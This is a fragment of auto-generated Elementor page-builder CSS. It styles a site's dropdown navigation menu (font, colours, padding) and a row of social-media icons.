						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown .sub-menu .menu-item.current-menu-item a.uael-sub-menu-item.uael-sub-menu-item-active,
						.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu .menu-item.custom-submenu-active a.uael-sub-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown .menu-item.custom-menu-active a.uael-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 .uael-nav-menu nav.uael-dropdown-expandible .menu-item.current-menu-item a.uael-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 .uael-nav-menu nav.uael-dropdown-expandible .menu-item.current-menu-item a.uael-sub-menu-item{color:var( --e-global-color-f4048b8 );}.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu li a.uael-sub-menu-item,
							.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-menu-item,
							.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown-expandible li a.uael-menu-item{font-family:"Inter", Sans-serif;font-size:12px;font-weight:400;text-transform:none;}.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu li a.uael-sub-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu a.uael-sub-menu-item,
						 .elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-menu-item,
						 .elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-19231 .elementor-element.elementor-element-7269416 .sub-menu li.menu-item:not(:last-child),
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-19231 .elementor-element.elementor-element-7269416 nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-19231 .elementor-element.elementor-element-6398dde .elementor-repeater-item-84aa5ee.elementor-social-icon i{color:#F89C1C;}.elementor-19231 .elementor-element.elementor-element-6398dde .elementor-repeater-item-84aa5ee.elementor-social-icon svg{fill:#F89C1C;}.elementor-19231 .elementor-element.elementor-element-6398dde{--grid-template-columns:repeat(0, auto);--icon-size:26px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-19231 .elementor-element.elementor-element-6398dde .elementor-widget-container{text-align:left;}.elementor-19231 .elementor-element.elementor-element-6398dde .elementor-social-icon{background-color:var( --e-global-color-419160c );--icon-padding:0em;}.elementor-19231 .elementor-element.elementor-element-6398dde .elementor-social-icon i{color:var( --e-global-color-d28e971 );}.elementor-19231 .elementor-element.elementor-element-6398dde .elementor-social-icon svg{fill:var( --e-global-color-d28e971 );}